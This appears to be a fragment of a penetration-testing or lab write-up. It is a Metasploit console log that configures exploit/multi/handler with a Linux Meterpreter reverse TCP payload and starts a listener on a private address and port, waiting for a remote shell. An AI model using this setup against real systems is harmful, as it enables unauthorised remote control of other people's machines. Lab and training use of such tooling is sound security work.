 Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.64.10
lhost => 172.16.64.10
msf6 exploit(multi/handler) > set lport 59919
lport => 59919
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.64.10:59919